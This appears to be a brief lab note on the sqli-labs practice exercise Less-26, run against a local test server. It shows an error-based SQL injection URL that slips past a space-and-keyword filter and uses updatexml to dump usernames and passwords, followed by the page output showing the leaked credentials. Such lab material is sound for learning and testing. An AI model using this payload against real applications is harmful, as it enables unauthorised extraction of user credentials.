 Less-26 Trick with comments
http://127.0.0.1/sqli/Less-26/?id=-1'||updatexml(1, concat(0x7e, (SELECT (group_concat(username,':',passwoorrd)) FROM (security.users))) ,1)||'1'='1
3
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(0x7e,(SELECT(group_concat(username,':',password))FROM(security.users))),1)||'1'='1